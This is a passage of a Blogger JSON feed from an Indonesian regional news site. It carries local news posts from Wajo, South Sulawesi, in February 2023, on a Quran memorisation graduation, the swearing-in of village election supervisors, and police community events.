Muhlis\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2079267654839689784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2079267654839689784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/dprd-wajo-terima-kasih-amiwb-pasar.html","title":"DPRD Wajo: Pasar Keera Bakal Dapat Kucuran Dana APBN"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSqSTHo3BqUSNUMah1Xi7Z1eXvVWi3bW8jyeycoO5J9FVSH35fQhmG5fN1fwbu5FkJP6RIU9KvB22Im8lbglt9qQ0zgzIO63KAHjvQS7oJgvVIfpZnYFXH9Dm_Zm_8CnFqSMz3Sg7sq10bpHhjo4zCFkezYmrRttrCAVMA3AtVjT-eoDGKA8V7uYDZgg\/s72-w400-h300-c\/20230207_131843.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-800855667160608828"},"published":{"$t":"2023-02-07T16:40:00.003+07:00"},"updated":{"$t":"2023-02-07T16:41:10.181+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Amran Mahmud Bangga Lihat Perkembangan Tahfiz Al Qur'an, Undang Pendiri Yayasan Muslim Asia ke Wajo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBdos-5CXlFvqprR-1JjqYOC3tCVTmiRCxQP7B4gp_2NIDRB7l-AZgqIzNPzVn22jyiP6LOl0KbYr7Dwx56qLQBI05rPL4CYgjWjeuMk96NCw6GSIXZQ3c9xjbUwFYI6KSd0Wsd-FPafQfIgWJcSqW8u3FpkrAdbuBoDsZ5wD3nP3f8kLLCE7FvxLDg\/s1080\/20230207_173511.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1080\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBdos-5CXlFvqprR-1JjqYOC3tCVTmiRCxQP7B4gp_2NIDRB7l-AZgqIzNPzVn22jyiP6LOl0KbYr7Dwx56qLQBI05rPL4CYgjWjeuMk96NCw6GSIXZQ3c9xjbUwFYI6KSd0Wsd-FPafQfIgWJcSqW8u3FpkrAdbuBoDsZ5wD3nP3f8kLLCE7FvxLDg\/w400-h261\/20230207_173511.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAmran Mahmud saat Hadiri wisuda Tahfidz Al- Qur'an Ma had Al-Birr\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM---Bupati Wajo, Amran Mahmud, tak sanggup menahan haru sampai meneteskan air mata saat membawakan testimoni pada wisuda tahfiz akbar Markaz Tahfiz Al-Qur'an Ma'had Al-Birr Universitas Muhammadiyah (Unismuh) Makassar Angkatan V 2023.\u003C\/p\u003E\u003Cp\u003ESosok nomor satu di Kota Santri (salah satu sebutan Kabupaten Wajo) itu mengaku bangga kala menyaksikan prosesi wisuda wisudawan-wisudawati yang digelar di Gedung Balai Sidang Muktamar Unismuh, Kota Makassar, Selasa (7\/2\/2023).\u003C\/p\u003E\u003Cp\u003EAmran Mahmud pada kesempatannya pertama-tama menyampaikan selamat dan sukses atas pelaksanaan wisuda tahfiz akbar Markaz Tahfiz Al-Qur'an Ma'had Al-Birr Unismuh Makassar kali ini. Sebanyak 150 wisudawan-wisudawati mengikuti wisuda.\u003C\/p\u003E\u003Cp\u003EKepala daerah yang juga dai ini kemudian mengungkapkan rasa haru dan bangganya melihat perkembangan tahfiz dan penghafal Al-Qur'an yang makin hari terus bertambah jumlahnya, termasuk yang mengikuti wisuda kali ini.\u003C\/p\u003E\u003Cp\u003E\"Saya tadi meneteskan air mata melihat prosesi wisuda dan pemasangan mahkota. Karena saya secara pribadi memiliki mimpi, 10 atau 20 tahun ke depan, semua lintas profesi bisa diisi penghafal Al-Qur'an. Termasuk anak-anak saya yang sementara berusaha menghafal, mudah-mudahan juga bisa sampai 30 juz,\" ujar Amran Mahmud.\u003C\/p\u003E\u003Cp\u003EOlehnya itu, lanjut Amran Mahmud, dirinya bersama salah bersama Wakil Bupati Wajo, Amran, terus berupaya mendorong pengembangan pondok-pondok tahfiz guna mencetak generasi qurani.\u003C\/p\u003E\u003Cp\u003EKetua Dewan Pimpinan Daerah (DPD) Dewan Masjid Indonesia (DMI) Wajo yang pada kesempatan ini didampingi Ketua TP PKK Wajo, Sitti Maryam, juga menyampaikan selamat datang kepada penggagas Markaz Tahfidz Al-Qur'an Ma'had Al-Birr Unismuh Makassar, Mohd. M.T. Khoory, atau yang akrab disapa Syeikh Khoory dari Dubai, Uni Emirat Arab (UEA).\u003C\/p\u003E\u003Cp\u003ESyeikh Khoory juga adalah pendiri Asian Muslim Charity Foundation (AMCF) atau Yayasan Muslim Asia yang telah banyak memberikan bantuan untuk masyarakat Indonesia, termasuk di Wajo.\u003C\/p\u003E\u003Cp\u003E\"Kami juga mengundang secara khusus Syeikh Khoory untuk berkenan ke Wajo. Kita akan kumpulkan lebih 3.000 santri dan santriwati yang sedang menghafal Al-Qur'an di Wajo untuk bersilaturahim beliau. Sekaligus beliau akan memberikan semangat dan spirit\u0026nbsp; kepada para penghafal kita,\" harap Amran Mahmud. ( ADV)\u003C\/p\u003E\u003Cp\u003EEditor: Muhlis\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/800855667160608828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/800855667160608828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/amran-mahmud-bangga-lihat-perkembangam.html","title":"Amran Mahmud Bangga Lihat Perkembangan Tahfiz Al Qur'an, Undang Pendiri Yayasan Muslim Asia ke Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBdos-5CXlFvqprR-1JjqYOC3tCVTmiRCxQP7B4gp_2NIDRB7l-AZgqIzNPzVn22jyiP6LOl0KbYr7Dwx56qLQBI05rPL4CYgjWjeuMk96NCw6GSIXZQ3c9xjbUwFYI6KSd0Wsd-FPafQfIgWJcSqW8u3FpkrAdbuBoDsZ5wD3nP3f8kLLCE7FvxLDg\/s72-w400-h261-c\/20230207_173511.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-652056105079525530"},"published":{"$t":"2023-02-06T13:37:00.002+07:00"},"updated":{"$t":"2023-02-06T13:37:35.764+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Kapolsek Urban Pitumpanua Hadiri Pelantikan 27 PKD  Se Kecamatan Pitumpanua"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj65wIuytgGBYFfv9B_VQgqxAW5eN9Av26rohFwOGar1Xl8nqfBycnK76Vi-wl0DU-pEVO37LqdlRWBfOvRBUpooGUuAtGU950CeLNXVfhLKffKLwI68ooHqhqbxtLpeHRFkdR614MO9lRpBWCnzxMY8BTOXSD0v5ww7ZFK5nhrr9bgH2PrN6NakReBzg\/s1080\/20230206_143202.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"791\" data-original-width=\"1080\" height=\"293\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj65wIuytgGBYFfv9B_VQgqxAW5eN9Av26rohFwOGar1Xl8nqfBycnK76Vi-wl0DU-pEVO37LqdlRWBfOvRBUpooGUuAtGU950CeLNXVfhLKffKLwI68ooHqhqbxtLpeHRFkdR614MO9lRpBWCnzxMY8BTOXSD0v5ww7ZFK5nhrr9bgH2PrN6NakReBzg\/w400-h293\/20230206_143202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKapolsek Urban Pitumpanua saat hadiri pelantikan PKD Se Kecamatan Pitmpanua\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWajo Sulsel -- INFOCHANELNASIONAL.COM--Pelaksanaan pelantikan Panwaslu Kelurahan\/ Desa se- Kecamatan Pitumpanua di hadiri Kapolsek Urban Pitumpanua,Kompol Andi Rahmat,SH bersama Kanit Intelkam Aiptu Annas,SH.\u003C\/p\u003E\u003Cp\u003EGiat pelantikan dari 27 PKD se Kecamatan Pitumpanua berlangsung pada hari Senin, 06 Februari 2023 sekitar pukul 10.30 wita bertempat di gedung serba guna Kelurahan Bulete Kecamatan Pitumpanua Kabupaten Wajo.\u003C\/p\u003E\u003Cp\u003EKompol Andi Rahmat,SH mengatakan kepada media ini bahwa tadi telah berlangsung giat Pelantikan dan akan di lanjutkan pembekalan\u0026nbsp; Panwaslu Kelurahan\/Desa Kecamtan Pitumpanua Kabupaten Wajo di Aula Serbaguna Bulete.\u003C\/p\u003E\u003Cp\u003E\" Kami berharap agar proses dan tahapan pelaksanaan Pemilu 2024 nantinya berlangsung dengan baik dan tentunya kami berharap dari semua pihak bisa bekerjasama termasuk Panwascam dan 27 PKD yang di lantik pada hari ini,\" tutur mantan Kasat Reskrim Polres Sinjai.\u003C\/p\u003E\u003Cp\u003EAdapun Pelantikan di hadiri langsung oleh Ketua Bawaslu Kabupaten Wajo\u003C\/p\u003E\u003Cp\u003EDr. Abd.Malik. Turut hadir dalam kegiatan pelantikan Panwaslu Kelurahan \/Desa ( PKD ) Kecamatan Pitumpanua yaitu,\u003C\/p\u003E\u003Cp\u003ECamat Pitumpanua Drs. Andi Cakunu M.Si.,Kapolsek Urban Pitumpanua Kompol Andi Rahmat, SH.Kepala Urusan Agama Kecamatan Pitumpanua Muh. Arsyad S.Hi.Ketua PPK Kec. Pitumpanua yang diwakili bagian pendataan Mulisa Idris beserta staf,Ketua panwascam Pitumpanua Rustan, SE\u0026nbsp; beserta staf\u003C\/p\u003E\u003Cp\u003E,yang mewakili Danramil Pitumpanua Kopda\u0026nbsp; Yusran.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun nama-nama Panwaslu Kelurahan \/ Desa yang telah di sumpah\/dilantik Masing-masing :\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. HASNIDAR --- DESA ABBANDERANGNGE\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. ANDI GUSLI --- DESA ALELEBBAE\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. MARHUNI --- DESA ALESILURUNGNGE\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. TAMRIN ---DESA BAU BAU\u003C\/p\u003E\u003Cp\u003E5. ASMAUL HUSNA ---- DESA\u0026nbsp; BULU SIWA\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6. AMAR SIMPAJO--- DESA\u0026nbsp; BURIKO\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7. MASHURI --- DESA JAUH PANDANG\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8. MUH. ICHSAN HIDAYAT -- DESA KALUKU\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9. ZAINAL ABIDIN -- KELURAHAN BENTENG\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10. BUSTANG -- KELURAHAN BULETE\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11. SUPARTO --KELURAHAN SIWA\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12. AGUS WAHYUDDIN -- KELURAHAN\u0026nbsp; TOBARAKKA\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13. MUH. AKBAR---DESA LACINDE\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14. ANDI MAPPESAMMENG---DESA LAUWA\u003C\/p\u003E\u003Cp\u003E15. THAMRIN ----DESA\u0026nbsp; LOMPO BULO\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E16. HENDRA JUSNEDI--DESA\u0026nbsp; LOMPOLOANG\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E17. MUH. HAMSYAH---DESA MACCOLLILOLOE\u003C\/p\u003E\u003Cp\u003E18. HAMZAH H---DESA MARANNU\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19. HIKMATULAH ---DESA MATTIROWALIE\u003C\/p\u003E\u003Cp\u003E20. AKYB ---- DESA PADANGLOANG\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E21. RUSDI --- DESA SIMPELLU\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E22. SYAMSUDDIN --- DESA TANRONGI\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E23. MASFIRWAN ---DESA TELLESANG\u003C\/p\u003E\u003Cp\u003E24. MANSUR --- DESA\u0026nbsp; KOMPONG\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E25. ASRIANI BAHRI---DESA\u0026nbsp; BOTTOTENGNGA\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E26. SUDIRMAN ---DESA BATU\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E27. MUH BASRI ---DESA TANGKORO.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESumber : Acing Humas\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/652056105079525530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/652056105079525530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/kapolsek-urban-pitumpanua-hadiri.html","title":"Kapolsek Urban Pitumpanua Hadiri Pelantikan 27 PKD  Se Kecamatan Pitumpanua"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj65wIuytgGBYFfv9B_VQgqxAW5eN9Av26rohFwOGar1Xl8nqfBycnK76Vi-wl0DU-pEVO37LqdlRWBfOvRBUpooGUuAtGU950CeLNXVfhLKffKLwI68ooHqhqbxtLpeHRFkdR614MO9lRpBWCnzxMY8BTOXSD0v5ww7ZFK5nhrr9bgH2PrN6NakReBzg\/s72-w400-h293-c\/20230206_143202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8834783391664587201"},"published":{"$t":"2023-02-06T13:29:00.006+07:00"},"updated":{"$t":"2023-02-06T13:30:59.020+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Turut Berbelangsungkawa, Kapolsek Belawa Bersama Anggota Melayat di Rumah Duka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOtdrQ6TMpFTVeU9MLitiz9l-v3dOjIGuY3Z1cNIs_S7o-hpsur7-bXMVJ23VlvmWvh8kapa6OGisMCmjQfX9_TZho2k2pSYFWord0-PslGgT9hAo7nXXrDprokTVImFkyNmneGaWoUOrPuzSuDaLae9RKWMn7jPNiO9H9q5x6QmUTN3KSND1j91w4nw\/s1409\/20230206_141746.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1409\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOtdrQ6TMpFTVeU9MLitiz9l-v3dOjIGuY3Z1cNIs_S7o-hpsur7-bXMVJ23VlvmWvh8kapa6OGisMCmjQfX9_TZho2k2pSYFWord0-PslGgT9hAo7nXXrDprokTVImFkyNmneGaWoUOrPuzSuDaLae9RKWMn7jPNiO9H9q5x6QmUTN3KSND1j91w4nw\/w306-h400\/20230206_141746.jpg\" width=\"306\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPolsek Belawa membantu Warga\u0026nbsp; di kediaman Almarhum\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWajo Sulsel --INFOCHANELNASIONAL.COM-- Turut berduka cita dan berbelasungkawa, Kapolsek Belawa Polres Wajo,AKP Ramli,SH bersama dengan personel Polsek Belawa melayat kerumah salah satu warga yang meninggal bertempat di rumah duka di Dusun Siduntung Desa Ongko Kecamatan Belawa, Kabupaten Wajo.\u0026nbsp; Senin,6\/2\/2023.\u003C\/p\u003E\u003Cp\u003EBeliau meninggal dunia dikarenakan sakit, yang mana juga merupakan salah satu tokoh masyarakat di Dusun Siduntung Desa Ongko Kecamatan Belawa Kabupaten Wajo.\u003C\/p\u003E\u003Cp\u003E“Kami jajaran Polsek Belawa Polres Wajo menyampaikan turut berduka cita yang sedalam dalamnya atas berpulangnya beliau, semoga\u0026nbsp; diampuni dosanya dan dilipat gandakan pahalanya, dan semoga keluarga yang ditinggalkan dapat menerima cobaan ini” ucap mamtan Kasat Lantas Polres Palopo.\u003C\/p\u003E\u003Cp\u003EDalam kegiatan pemakaman juga di hadiri oleh para,Tokoh Agama,Tokoh Masyarakat serta Masyarakat Kecamatan Belawa.\u003C\/p\u003E\u003Cp\u003EPersonil\u0026nbsp; yang ikut mendampingi Kapolsek Belawa,AKP RAMLI SH yakni Aiptu Made Sumerta dan Aipda Awaluddin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELaporan : Acing Humas\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8834783391664587201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8834783391664587201"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/turut-berbelangsungkawa-kapolsek-belawa.html","title":"Turut Berbelangsungkawa, Kapolsek Belawa Bersama Anggota Melayat di Rumah Duka"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOtdrQ6TMpFTVeU9MLitiz9l-v3dOjIGuY3Z1cNIs_S7o-hpsur7-bXMVJ23VlvmWvh8kapa6OGisMCmjQfX9_TZho2k2pSYFWord0-PslGgT9hAo7nXXrDprokTVImFkyNmneGaWoUOrPuzSuDaLae9RKWMn7jPNiO9H9q5x6QmUTN3KSND1j91w4nw\/s72-w306-h400-c\/20230206_141746.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-1689758017756245445"},"published":{"$t":"2023-02-02T16:02:00.004+07:00"},"updated":{"$t":"2023-02-02T16:02:54.100+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Polres Wajo Gelar Bimbingan Rohani dan Mental di Masjid At-Taqwa Mapolres Wajo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkiepB773_u4ME8gNSn-SRxT9P0of7MNyNYHvNPRhDtamp4aLjd_B3ZI2H8ajNijKLo5SvECypRFjXpH0zlZ-HZg1nmmHjqFa_jrkWoMEJsDbXaFU0oKom0GUh8Bxzb3ZnGyKjPoO2UzfQcMIOLv9OeHxG_ZByWwtxUFb84xDozarLUZ-1CG-Cz8PZFg\/s1080\/20230202_165652.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"1080\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkiepB773_u4ME8gNSn-SRxT9P0of7MNyNYHvNPRhDtamp4aLjd_B3ZI2H8ajNijKLo5SvECypRFjXpH0zlZ-HZg1nmmHjqFa_jrkWoMEJsDbXaFU0oKom0GUh8Bxzb3ZnGyKjPoO2UzfQcMIOLv9OeHxG_ZByWwtxUFb84xDozarLUZ-1CG-Cz8PZFg\/w400-h220\/20230202_165652.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPersonil Polres Wajo saat lakukan Pembinaan Rohani\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWajo Sulsel --INFOCHANELNASIONAL.COM--- Kepolisian Resor ( Polres ) Wajo Polda Sulawesi Selatan menggelar bimbingan rohani dan mental di ikuti oleh seluruh personil Polres Wajo bagi beragama Islam yang bertempat di masjid At- Taqwa Mapolres Wajo.Kamis,2\/2\/2023.\u003C\/p\u003E\u003Cp\u003EKegiatan tersebut di pimpin langsung oleh Kapolres Wajo AKBP.H.Fatchur Rochman,SH,MH di wakili Waka Polres Kompol .H.Muhtar,SE.\u003C\/p\u003E\u003Cp\u003EWaka Polres Wajo,Kompol H.Muhtar,SE membenarkan kegiatan tersebut.\u003C\/p\u003E\u003Cp\u003E\"Kegiatan berlangsung pada hari Kamis tanggal 2 Februari 2023 sekitar pukul 09.00 wita bertempat di Masjid At-Taqwa Mapolres Wajo telah dilaksanakan kegiatan bimbingan rohani dan mental Personil Polres Wajo,ujarnya.\u003C\/p\u003E\u003Cp\u003EMantan Waka Polres Sidrap menambahkan,bimbingan rohani dan mental (Binrohtal) merupakan giat rutin yang dilaksanakan setiap hari Kamis setelah pelaksanaan apel pagi. Dalam kegiatan tersebut dihadiri juga\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPara Kabag, Kasat, Kasi, KBO dan personil Polres Wajo khususnya yang beragama Islam,ungkapnya.\u003C\/p\u003E\u003Cp\u003EAdapun yang memberikan tausiah adalah Ustadz DR. Erfin Beddu S.Pd dengan judul ceramah \"Keutamaan dan Keistimewaan mengamalkan Surah Al-fatihah\".\u003C\/p\u003E\u003Cp\u003EKegiatan tersebut bertujuan meningkatkan karakter anggota Polri khususnya anggota personil Polres Wajo menjadi lebih Humanis sekaligus meningkatkan kualitas keimanan dan ketakwaan kepada Tuhan YME.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELaporan : Acing Humas\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1689758017756245445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1689758017756245445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/polres-wajo-gelar-bimbingan-rohani-dan.html","title":"Polres Wajo Gelar Bimbingan Rohani dan Mental di Masjid At-Taqwa Mapolres Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkiepB773_u4ME8gNSn-SRxT9P0of7MNyNYHvNPRhDtamp4aLjd_B3ZI2H8ajNijKLo5SvECypRFjXpH0zlZ-HZg1nmmHjqFa_jrkWoMEJsDbXaFU0oKom0GUh8Bxzb3ZnGyKjPoO2UzfQcMIOLv9OeHxG_ZByWwtxUFb84xDozarLUZ-1CG-Cz8PZFg\/s72-w400-h220-c\/20230202_165652.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-6730442186287247126"},"published":{"$t":"2023-01-31T06:26:00.004+07:00"},"updated":{"$t":"2023-01-31T10:57:04.475+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Terima Kasih ASN,  Tahun 2023 Bantuan Sosial Untuk PTT Ditambah 1.000 Orang Juga Ada Bantuan Beasiswa dan Modal Usaha Untuk Fakir Miskin "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: 